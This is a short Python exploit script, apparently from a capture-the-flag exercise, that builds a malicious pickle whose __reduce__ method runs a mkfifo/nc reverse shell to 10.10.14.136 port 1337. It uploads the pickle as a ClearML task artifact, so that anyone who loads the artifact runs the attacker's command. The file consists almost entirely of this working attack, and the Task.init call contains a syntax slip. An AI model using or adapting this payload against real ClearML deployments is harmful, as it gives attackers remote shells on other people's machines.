 import pickle
import os
from clearml import Task
class RCE:
    def __reduce__(self):
        cmd = ('rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | ''/bin/sh -i 2>&1 | nc 10.10.14.136 1337 > /tmp/f')
        return os.system, (cmd,)
task = Task.init(project_name='Black Swan' task_name='pickle_artifact_upload', tags=["review"], output_uri=True)
task.upload_artifact(name='pickle_artifact', artifact_object=RCE(), retries=2, wait_on_upload=True)